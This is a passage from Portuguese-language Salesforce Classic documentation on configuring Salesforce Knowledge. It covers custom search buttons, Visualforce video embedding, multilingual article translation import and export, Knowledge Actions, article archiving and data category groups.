EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar ou alterar botões ou links personalizados e criar uma página do Visualforce:

**•** "Personalizar aplicativo"

```
}
// preselect a data category for search results based on the category
var product = ';
if (caseProduct=='Home')
  product = 'Home';
if (caseProduct=='SMB')
  product = 'Small and Medium Business';
if (caseProduct=='Large enterprise')
  product = 'Large_Enterprise';
if (product.length>0)
  url += '&ct_Products2=' + product;
// once the logic is executed, we go to the article search page
window.location = url;
```
- **8.** Clique em **Salvar**.
- **9.** Nas configurações de gerenciamento de objetos para casos, acesse Layouts de página.
- **10.** Clique em **Editar** ao lado de Layout de caso.
- **11.** Arraste o botão personalizado para a pesquisa de artigo para o layout de caso.
- **12.** Clique em **Salvar**.
- **13.** Crie uma página do Visualforce com o nome *CaseDetailsWithoutStandardKBSearchButton* com o seguinte código:

```
<apex:page standardController="Case">
   <style type="text/css">
       div.knowledgeBlock input {display: none}
   </style>
   <apex:detail/>
</apex:page>
```
**14.** De volta à área Botões, links e ações para casos, clique em **Editar** ao lado de Exibição.

**15.** Selecione **Página do Visualforce** em Substituir por.

- **16.** Selecione **CaseDetailsWithoutStandardKBSearchButton** na lista suspensa.
- **17.** Clique em **Salvar**.

## <span id="page-2715-0"></span>Reproduza vídeos de qualquer provedor com uma página do Visualforce personalizada

Usando uma página personalizada do Visualforce e o editor HTML, é possível inserir vídeos de qualquer provedor nos seus artigos do Salesforce Knowledge.

Por exemplo, crie uma página do Visualforce:

## EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar uma página do **Visualforce** 

**•** "Personalizar aplicativo"

Para criar artigos:

**•** "Gerenciar artigos"

E

"Ler" e "Criar" no tipo de arquivo

Para editar artigos de rascunho:

- **•** "Gerenciar artigos" E
	- "Ler" e "Editar" no tipo de artigo

Para editar artigos publicados ou arquivados:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" no tipo de artigo

```
<apex:page showHeader="false" showChat="false" sidebar="false">
   <iframe width="560" height="315"
       src="http//myvideo.provider.com/embed/{!$CurrentPage.parameters.VideoID}"
       frameborder="0" allowfullscreen="true">
   </iframe>
</apex:page>
```
Em seguida, com o editor de HTML, os autores poderão referenciar vídeos usando este código:

```
<iframe frameborder="0" height="315"
    src="https://<salesforce instance>/apex/Video?videoID=12345"
   width="560">
</iframe>
```
# <span id="page-2716-0"></span>Configurando uma base de conhecimento multilíngue

Para configurar sua base de conhecimento para suportar vários idiomas:

- **1.** Se você enviará artigos a um fornecedor para tradução, deve criar uma fila de tradução. Para obter uma descrição do processo de tradução, consulte [Suportando vários idiomas em sua](#page-2717-0) [base de conhecimento](#page-2717-0) na página 2712.
- **2.** Em Configuração, insira *Configurações do Knowledge* na caixa Busca rápida, selecione **Configurações do Knowledge** e clique em **Editar**.
- **3.** Selecione Vários idiomas e adicione os idiomas que você deseja incluir em sua base de conhecimento. Você só pode adicionar idiomas suportados pelo Salesforce.

Nota: Você não pode remover um idioma depois que ele é adicionado à sua base de conhecimento.

**4.** Opcionalmente, escolha as configurações a seguir para cada idioma:





Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para configurar vários idiomas para o Salesforce Knowledge:

**•** "Personalizar aplicativo" E

### **5.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0) [Personalizando as configurações do Salesforce Knowledge](#page-2703-0)

# <span id="page-2717-0"></span>Suportando vários idiomas em sua base de conhecimento

Com vários idiomas para o Salesforce Knowledge, você pode reduzir custos de suporte traduzindo artigos nos idiomas preferidos por seu público-alvo. Depois que o administrador [seleciona suas](#page-2716-0) [configurações de idioma,](#page-2716-0) dois métodos de tradução são disponibilizados: traduzir artigos internamente usando a ferramenta de edição na base de conhecimento ou enviar artigos para um fornecedor de localização. Idiomas diferentes podem usar métodos diferentes. Por exemplo, você pode exportar artigos para um fornecedor para traduções em francês, mas atribuir artigos a um usuário do Salesforce Knowledge para traduções em espanhol.

A tradução de um artigo na base de conhecimento geralmente segue estas etapas:

- **1.** Um autor ou revisor [envia um artigo para tradução](#page-2277-0) para outro usuário da base de conhecimento (o destinatário).
- **2.** O destinatário [traduz o artigo](#page-2281-0) usando o editor de artigo, depois [atribui](#page-2269-0) a tradução concluída para um revisor ou editor.
- **3.** O revisor [publica o artigo.](#page-2271-0) A publicação de um artigo inclui automaticamente o artigo de origem e suas traduções concluídas. Observe que uma versão traduzida de um artigo pode ser publicada antes de seu artigo de origem, mas só estará disponível aos leitores quando seu artigo de origem também for publicado.

A tradução de um artigo usando um fornecedor geralmente segue estas etapas:

- **1.** Um autor ou revisor [atribui um artigo a uma fila para tradução.](#page-2277-0)
- **2.** Um administrador [cria um arquivo de exportação da fila](#page-2721-0) e envia o arquivo para o fornecedor de localização.
- **3.** Depois que o fornecedor retorna os artigos traduzidos, o administrador [importa os artigos traduzidos para a base de conhecimento](#page-2719-0). Os artigos importados podem ser publicados automaticamente ou atribuídos a um revisor.
- **4.** Se as traduções não foram publicadas automaticamente, o destinatário as revisa e publica.

## Dicas de implementação

- **•** Antes de adicionar idiomas à sua base de conhecimento, decida para qual idioma se você deseja traduzir artigos diretamente no Salesforce ou exportar artigos para um fornecedor de tradução. Comunique sua decisão ao pessoal envolvido no processo de tradução (autores, revisores, gerentes de tradução, editores).
- **•** Ao adicionar um idioma à sua base de conhecimento, tenha em mente que ele não pode ser excluído; no entanto, você pode ocultar um idioma tornando-o inativo. A desativação de um idioma significa que ele não aparece mais como uma opção na caixa de diálogo Novo artigo ou na caixa de diálogo Enviar para tradução. Além disso, se os artigos já forem publicados no idioma, esses artigos não ficarão mais visíveis aos leitores assim que o idioma for desativado.
- **•** Você só pode adicionar idiomas suportados pelo Salesforce à sua base de conhecimento.
- **•** Para ativar o recurso de exportação de artigo, você deve [criar uma ou mais filas](#page-2763-0); os autores e revisores selecionarão a fila ao enviar um artigo para tradução. Certifique-se de que eles saibam qual fila escolher para qual idioma.
- **•** Você deve colocar todos os arquivos de tradução (ou seja, aqueles exportados do Salesforce e traduzidos por seu fornecedor) em uma pasta cujo nome seja igual ao código do idioma. Por exemplo, coloque artigos em francês em uma pasta *fr*. Compacte esta pasta para criar seu arquivo de importação.

# **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# Práticas recomendadas

- **•** Para ocultar artigos traduzidos para um idioma específico, desative o idioma desmarcando Ativo na página Configurações.
- **•** Para importar com sucesso os artigos traduzidos, verifique se a estrutura dos arquivos e suas extensões correspondem à estrutura de arquivos e extensões dos arquivos exportados do Salesforce Knowledge para tradução. Por exemplo, se o idioma de destino for francês, a estrutura de arquivos começará conforme a seguir:

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
   ---[Article collateral, html, images, etc.]
```
CONSULTE TAMBÉM:

[Configurando uma base de conhecimento multilíngue](#page-2716-0) [Exportar artigos para tradução](#page-2721-0) [Traduzindo artigos no Salesforce Knowledge](#page-2281-0)

# <span id="page-2719-0"></span>Importando traduções de artigo

Considere o seguinte antes de importar artigos traduzidos para o Salesforce:

- **•** Você só pode importar artigos que foram exportados da mesma organização do Salesforce. Por exemplo, você não pode exportar artigos da sua organização de teste ou sandbox e importá-los para sua organização de produção.
- **•** Você deve colocar todos os arquivos de tradução (ou seja, aqueles exportados do Salesforce e traduzidos por seu fornecedor) em uma pasta cujo nome seja igual ao código do idioma. Por exemplo, coloque artigos em francês em uma pasta *fr*. Compacte esta pasta para criar seu arquivo de importação.
- **•** Para importar com sucesso os artigos traduzidos, verifique se a estrutura dos arquivos e suas extensões correspondem à estrutura de arquivos e extensões dos arquivos exportados do Salesforce Knowledge para tradução. Por exemplo, se o idioma de destino for francês, a estrutura de arquivos começará conforme a seguir:

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para importar artigos:

**•** "Gerenciar Salesforce Knowledge"

E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

E

"Ler", "Criar", "Editar" e "Excluir" no tipo de artigo

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Gerenciar artigos"

E

"Ler" e "Criar" no tipo de arquivo

```
import.properties
-fr
 --articletypearticlename_kav
  ---articlename.csv
  ---[Article collateral, html, images, etc.]
```
Para importar artigos traduzidos:

- **1.** Em Configuração, insira *Importar traduções de artigo* na caixa Busca rápida e selecione **Importar traduções de artigo**.
- **2.** Escolha como o Salesforce trata as traduções depois de importadas.



- **3.** Selecione o idioma dos artigos que você está importando.
- **4.** Se optar por fazer com que os artigos sejam revisados antes da publicação, selecione para enviar os arquivos para um usuário ou fila e depois selecione o nome do usuário ou fila.
- **5.** Clique em **Procurar**, escolha o arquivo .zip de tradução para carregar e clique em **Abrir**.
- **6.** Clique em **Importar agora**.

Se você tiver mais artigos traduzidos para upload, repita as etapas quatro a seis.

**7.** Clique em **Concluir**.

Uma notificação por email será enviada para você quando a importação for concluída. Você pode visualizar o status da sua importação em Configuração, inserindo *Importações e exportações de artigos* na caixa Busca rápida e selecionando **Importações e exportações de artigos**.

CONSULTE TAMBÉM:

[Configurando uma base de conhecimento multilíngue](#page-2716-0) [Exportar artigos para tradução](#page-2721-0)

# <span id="page-2721-0"></span>Exportar artigos para tradução

Se sua organização envia artigos do Salesforce Knowledge a um fornecedor para tradução, os artigos são colocados em uma fila de tradução.

Nota: Você pode ter até 50 exportações em 24 horas e no máximo 15 exportações pendentes (exportações que não entraram em um estado final, como Concluído, Falha ou Cancelado).

Para gerar um arquivo de exportação contendo os artigos que foram enviados para tradução:

- **1.** Em Configuração, insira *Exportar artigos para tradução* na caixa Busca rápida e selecione **Exportar artigos para tradução**.
- **2.** Selecione a fila que contém os artigos que você está exportando.
- **3.** Clique em:
	- **• Todos os artigos** para exportar cada artigo na fila.
	- **• Artigos atualizados** para exportar apenas os artigos que foram modificados ou adicionados.
- **4.** Clique em **Continuar**.
- **5.** Selecione os pares de idioma de origem e de destino que você deseja exportar. O Salesforce cria um arquivo zip separado para cada tipo de artigo em cada par de idiomas.

Importante: Você deve manter a estrutura de arquivos zip para o sucesso da importação.  $\mathbf{C}$ Para obter mais informações, consulte [Importando traduções de artigo](#page-2719-0) na página 2714.

- **6.** Para fazer com que os arquivos sejam revisados ou publicados após serem traduzidos, selecione um usuário ou uma fila e depois selecione o nome do usuário ou fila.
- **7.** Selecione a codificação de caractere do arquivo:
	- **•** ISO-8859-1 (General US & Westion European, ISO-LATIN-1)
	- **•** Unicode
	- **•** Unicode (UTF-8) padrão
	- **•** Japonês (Windows)
	- **•** Japonês (Shift\_JIIS)
	- **•** Chinês Padrão Nacional (GB18030)
	- **•** Chinês Simplificado (GB2312)
	- **•** Chinês Tradicional (Big5)
	- **•** Coreano
	- **•** Unicode (UTF-16, Big Endian)
- **8.** Selecione o delimitador para os arquivos .csv. O delimitador é o separador de colunas quando o arquivo é convertido para o formato de tabela. As opções são:
	- **•** Tab (Essa é a opção padrão.)
	- **•** Vírgula
- **9.** Clique em **Exportar agora**.

Você será notificado por email quando a exportação for concluída. Também é possível verificar o status da exportação visualizando a fila de importação e exportação de artigos. Em Configuração, insira *Importações e exportações de artigos* na caixa Busca rápida e selecione **Importações e exportações de artigos**.



Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exportar artigos:

- **•** "Gerenciar Salesforce Knowledge"
	- E

"Gerenciar artigos"

E

"Gerenciar importação/exportação de artigo do Knowledge"

Para exibir artigos:

**•** "Ler" no tipo de artigo

Para criar artigos:

**•** "Ler" e "Criar" no tipo de arquivo

Para obter uma descrição dos estados do status, consulte [Exibindo o status de importação e exportação do Salesforce Knowledge](#page-2783-0) na página 2778.

**10.** Descompacte os arquivos exportados, mas mantenha a estrutura de arquivos para o sucesso da importação.

## CONSULTE TAMBÉM:

[Configurando uma base de conhecimento multilíngue](#page-2716-0)

# Criando e ativando Knowledge Actions

As ações de conhecimento são modelos que vinculam uma ação de fluxo de trabalho a um tipo de artigo.

Quando as ações de conhecimento são ativadas, é possível usá-las para vincular tipos de artigo a ações específicas de artigos de fluxo de trabalho, como publicação. Por exemplo, se você deseja ter cada Seção de perguntas frequentes publicada como uma nova versão a cada vez que o processo de aprovação é concluído, é possível criar uma ação de conhecimento que vincule o tipo de artigo da Seção de perguntas frequentes à ação Publicar como novo. Em seguida, ao [criar um](#page-2761-0) [processo de aprovação](#page-2761-0) para as Perguntas frequentes, selecione a Nova ação de conhecimento.

Nota: Ao criar um processo de aprovação, certifique-se de alterar a ação de aprovação final para Desbloquear o registro para edição e, assim, permitir que os usuários publiquem o artigo.

Para maximizar o uso de memória ao publicar um grande número de artigos, o Salesforce pode atrasar a publicação e adicionar os artigos à fila de publicação. Isso acontece quando o número de artigos e traduções multiplicado pelo número de rich text areas é maior que 100. Você pode exibir a fila de publicação para verificar o status dos artigos na página Ações do processo automatizado.

- **1.** Em Configuração, insira *Ação do Knowledge* na caixa Busca rápida e selecione **Ação do Knowledge**.
- **2.** Clique em **Nova ação de conhecimento**.
- **3.** Selecione o tipo de artigo para a ação. As regras do fluxo de trabalho e o processo de aprovação que você associa com a ação deve pertencer ao mesmo tipo de artigo.
- **4.** Insira um nome exclusivo para a ação de conhecimento.
- **5.** Selecione o tipo de ação que deseja aplicar ao tipo de artigo. Por exemplo, Publicar como novo publica o artigo como uma nova versão.
- **6.** Insira uma descrição.
- **7.** Clique em **Salvar**.

A página de detalhes da ação de conhecimento aparece exibindo as regras e os processos de aprovação que utilizam a ação de conhecimento.

**8.** Quando estiver pronto para usar a Knowledge Action em um processo de fluxo de trabalho ou de aprovação, clique em **Ativar** na página de detalhes da Knowledge Action.

# **EDICÕES**

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para ativar as Ações do Salesforce Knowledge:

**•** "Personalizar aplicativo"

# Atribuindo ações do artigo a grupos públicos

As ações de artigo permitem que os usuários gerenciem os processos de publicação e de tradução de artigo. Por padrão, as ações de artigo são atribuídas aos usuários com a permissão "Gerenciar artigos", e os usuários podem concluir uma ação desde que tenham as permissões do tipo de artigo corretas (conforme descrito na tabela abaixo). Você pode configurar controle mais granular de ações do artigo restringindo-os a grupos públicos.

Esta tabela resume as permissões do tipo de artigo que são necessárias para cada ação de artigo.



# EDIÇÕES

Disponível em: Salesforce Classic

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

## PERMISSÕES DO USUÁRIO

Para criar grupos públicos e atribuí-los às ações do artigo:

**•** "Personalizar aplicativo" E

"Gerenciar usuários"

E

"Gerenciar Salesforce Knowledge"

# Nota:

- **•** Para excluir artigos e traduções publicados, primeiro remova-os da publicação escolhendo a opção de editar ou arquivar.
- **•** Quando um usuário sem acesso de exclusão cancela a edição de um artigo publicado, o rascunho de artigo recém-criado não é excluído automaticamente.

Para atribuir ações de artigo a grupos públicos:

- **1.** Crie um grupo público para cada grupo de usuários.
	- Nota: Embora você possa adicionar qualquer usuário do Salesforce a um grupo público, somente os usuários com a permissão "Gerenciar artigos" e com as permissões de objeto apropriadas poderão executar ações de artigo.
- **2.** Em Configuração, insira *Ações de artigo do Knowledge* na caixa Busca rápida, selecione **Ações de artigo do Knowledge** e decida quais usuários devem executar quais ações. Por exemplo: você pode decidir que um grupo de nome Publicadores precisa publicar, arquivar e excluir artigos e que um grupo de nome Tradutores precisa enviar artigos para tradução e publicar e arquivar artigos traduzidos.
- **3.** Atribua grupos públicos às ações do artigo:
	- **a.** Em Configuração, insira *Ações de artigo do Knowledge* na caixa Busca rápida, selecione **Ações de artigo do Knowledge** e clique em **Editar**.
	- **b.** Para a ação que você deseja modificar, selecione o botão de opção adequado e escolha um grupo público. Se você não modificar uma ação do artigo, todos os usuários com a permissão "Gerenciar artigos" poderão executar essa ação.

**c.** Clique em **OK** e em **Salvar**.

CONSULTE TAMBÉM:

[Configurando o Salesforce Knowledge](#page-2692-0)

# Arquivando artigos e traduções

O arquivamento remove artigos publicados que estão obsoletos, portanto não serão mais exibidos para agentes e clientes nos canais do Salesforce Knowledge da organização.

Para arquivar artigos:

- **1.** Na guia Gerenciamento de artigos, selecione Artigos publicados na área de Exibição, selecione os artigos para arquivar e, em seguida, clique em **Arquivar...**. Você também pode clicar em **Arquivar...** na página de detalhes de um artigo publicado.
- **2.** Selecione Arquivar artigo(s) agora ou Agendar arquivamento em para escolher a data para arquivar o artigo.

**3.** Clique em **OK**.

Os artigos que estão sendo arquivados agora são movidos diretamente para a exibição Artigos arquivados. Os artigos agendados para arquivamento em uma data posterior continuam sendo mostrados na exibição Artigos publicados, agora com o ícone pendente ( $\Box$ ) ao lado do título do artigo. Posicione o mouse sobre o ícone para ver a data de arquivamento. Na data de arquivamento, o artigo será automaticamente movido para a exibição Artigos arquivados.

# **R** Nota:

- **•** Podem ocorrer conflitos quando usuários diferentes executarem ações nos mesmos artigos simultaneamente. Dependendo de quem executar a ação primeiro, os artigos não estarão disponíveis para usuários subsequentes, embora os artigos ainda sejam exibidos momentaneamente na lista de artigos. A execução de uma ação nestes artigos resultam em uma mensagem de erro de conflito.
- **•** Se você [editar](#page-2264-0) um artigo publicado que esteja agendado para arquivamento, também poderá cancelar o arquivamento.
- **•** Se um artigo tem uma tradução publicada com uma versão de rascunho, ao arquivar a versão de rascunho será excluída. As traduções publicadas são arquivadas junto com o artigo.

Dica: Para cancelar um arquivamento agendado, clique em **Cancelar arquivamento** na página de detalhes do artigo.

# EDIÇÕES

Disponível em: Salesforce **Classic** 

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para criar, editar ou excluir artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler" e "Editar" ou "Excluir" no tipo de artigo

Para publicar ou arquivar artigos:

**•** "Gerenciar artigos" E

> "Criar", "Ler", "Editar" e "Excluir" no tipo de artigo

Para enviar artigos para tradução:

**•** "Gerenciar artigos"

E

"Criar", "Ler" e "Editar" no tipo de artigo

Para enviar artigos para aprovação:

**•** As permissões variam conforme as configurações do processo de aprovação

# <span id="page-2726-0"></span>Criando e modificando grupos de categoria

Categorias de grupos podem ser usadas pelo [Salesforce Knowledge](#page-2246-0) (artigos) ou pelas [comunidades](#page-2178-0) [de respostas](#page-2178-0) (perguntas). Em ambos os casos, os grupos de categorias são contêineres para categorias de dados individuais. Por exemplo, um grupo de categoria de Contratos pode conter as categorias Preço fixo, Reembolso de custo e Entrega indefinida. Para obter mais informações, consulte [O que](#page-2727-0) [são categorias de dados?](#page-2727-0) na página 2722.

Para criar ou editar um grupo de categorias:

- **1.** Em Configuração, insira *Categoria de dados* na caixa Busca rápida e selecione **Configuração da categoria de dados**.
- **2.** Para criar um novo grupo de categorias, clique em **Novo** na seção Grupos de categorias. Como padrão, você pode criar um máximo de cinco grupos de categorias, três deles ativos. Entre em contato com a Salesforce para solicitar grupos de categorias extras.

Para editar um grupo de categorias existente, posicione o cursor sobre o nome do grupo de

categorias e, em seguida, clique no ícone **Editar grupo de categorias** (  $\blacktriangleright$  ).

- **3.** Especifique o Nome do grupo. Este nome é exibido como o título do menu suspenso da categoria nas guias Gerenciamento de artigos e Artigos e, se aplicável, na base de conhecimento pública. O Nome do Grupo não aparece na guia Respostas.
- **4.** Você também pode modificar o campo Nome exclusivo do grupo. Trata-se de um nome exclusivo usado para identificar o grupo de categoria na API SOAP.
- **5.** Se desejar, insira uma descrição do grupo de categorias.
- **6.** Clique em **Salvar**. Você receberá um email depois que o processo de gravação estiver concluído.

Agora você pode [adicionar categorias](#page-2738-0) ao seu grupo de categorias. Quando você cria um novo grupo de categorias, o Salesforce cria automaticamente uma categoria de nível superior no grupo chamado Tudo. Você também pode clicar duas vezes em Tudo para renomeá-lo.

# Ativando grupos de categorias

Quando você adicionar um novo grupo de categorias, ele estará desativado como padrão e será exibido somente nas páginas de configuração administrativa de Categorias de dados, Papéis,

Conjuntos de permissões e Perfis. Mantenha seus grupos de categoria desativados para configurar sua hierarquia de categorias e atribuir visibilidade. Até que o grupo de categorias seja ativado manualmente, ele não será exibido no Salesforce Knowledge ou na sua comunidade de respostas. Além de ativar o grupo de categorias para comunidades de respostas, atribua o grupo de categorias a uma zona antes das categorias ficarem visíveis na guia Respostas.

# **EDIÇÕES**

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

Para ativar um grupo de categorias de forma que ele esteja disponível para os usuários, posicione o ponteiro do mouse sobre o nome

do grupo de categorias e clique no ícone Ativar grupo de categorias ( $\blacktriangleright$ ).

### CONSULTE TAMBÉM:

- [Gerenciando categorias de dados](#page-2731-0)
- [Adicionar categorias de informação aos grupos de categoria](#page-2738-0)
- [Excluindo categorias de dados](#page-2732-0)
- [Gerenciando artigos e traduções](#page-2274-0)
- [Sobre a visibilidade do grupo da categoria](#page-2742-0)
- [Gerenciando categorias de dados](#page-2731-0)
- [Adicionar categorias de informação aos grupos de categoria](#page-2738-0)
- [Excluindo e cancelando a exclusão de grupos de categoria](#page-2736-0)
- [Gerenciando artigos e traduções](#page-2274-0)
- <span id="page-2727-0"></span>[Sobre a visibilidade do grupo da categoria](#page-2742-0)

# O que são categorias de dados?

As categorias de dados podem ser usadas pelo [Salesforce Knowledge](#page-2246-0) (artigos e traduções de artigos), pelas [Respostas](#page-2178-0) e pelo Chatter Answers para ajudar usuários a classificarem e encontrarem artigos ou perguntas. Os administradores usam as categorias de dados para controlar o acesso aos artigos e perguntas.

O Salesforce Knowledge suporta uma hierarquia de cinco níveis de categorias de dados dentro de cada grupo de categoria. Você pode classificar os artigos na base de conhecimento de acordo com várias categorias que facilitam para os usuários a localização de artigos necessários. Por exemplo, para classificar artigos por regiões de vendas e unidades comerciais, crie dois grupos de categorias, Regiões de vendas e Unidades comerciais. O grupo de categoria Regiões de vendas poderia consistir em uma hierarquia geográfica, como Todas as regiões de vendas como o nível superior, América do Norte, Europa e Ásia no segundo nível, e assim por diante.

Em uma zona de respostas, as categorias de dados ajudam a organizar perguntas para uma navegação fácil. Cada zona de respostas suporta um grupo de categoria. Por exemplo, se você for um fabricante de computadores você poderá criar um grupo de categoria de Produtos tenha quatro categorias irmãs: Laptops de desempenho, Laptops portáteis, Desktops para jogos e Enterprise desktops. Na guia Respostas, os membros da zona podem atribuir uma das quatro categorias para cada questão e, em seguida, procurar essas categorias para respostas a perguntas específicas.

## Benefícios das categorias de dados

### **Classificação lógica de artigos**

Como administrador da base de conhecimento, você pode organizar seus artigos da base de conhecimento em uma hierarquia lógica e artigos de etiqueta com os atributos que são significativos para seu negócio.

### **Acesso fácil às perguntas**

Como administrador de respostas, é possível selecionar as categorias de dados que ficam visíveis na guia Respostas. Os membros da zona podem marcar um pergunta com uma categoria, o que facilita a localização de perguntas e respostas para outros membros.

## EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

O Salesforce Knowledge está disponível nas edições **Performance** e **Developer**.

O Salesforce Knowledge está disponível por um custo adicional nas edições **Enterprise** e **Unlimited**.

# PERMISSÕES DO USUÁRIO

Para exibir a página Categorias de dados:

**•** "Exibir categorias de dados"

Para criar, editar ou excluir categorias de dados:

**•** "Gerenciar categorias de dados"

### **Visibilidade do controle de artigos e perguntas**

Como administrador da base de conhecimento ou da comunidade de respostas, você pode controlar centralmente a visibilidade dos artigos ou perguntas ao mapear papéis, conjuntos de permissões ou perfis para categorias nos grupos de categorias. Quando um artigo ou pergunta for categorizado, os usuários com visibilidade poderão vê-lo automaticamente.

### **Filtragem do artigo**

Como agente de suporte, quando os artigos forem classificados em categorias lógicas, você poderá localizar, de forma rápida e fácil, o artigo de que precisa ao filtrar a base de conhecimento da sua organização. Para garantir que você visualizará todos os artigos relevantes, a filtragem por categoria oferece resultados expansivos que incluem os pais crescentes e decrescentes na hierarquia da categoria. Por exemplo, se a sua hierarquia de categorias para produtos tiver os níveis Todos os produtos > Computadores > Laptops > Laptops de jogos e você estiver ajudando um cliente a solucionar um problema de laptop, a filtragem por Laptops retorna artigos classificados com Laptops, como também artigos classificados com Computadores, Todos os produtos ou Laptops de jogos. Efetivamente, você passa a conhecer artigos úteis relacionados como uma oferta de frete grátis para todos os produtos ou uma oferta de atualização para laptops de jogos. (Para prevenir resultado irrelevantes, a filtragem de categorias não retorna parentes não-lineares como irmãos ou primos. Artigos sobre Desktops, um irmão de Laptops, não seriam exibidos.)

### **Navegação de artigos e perguntas**

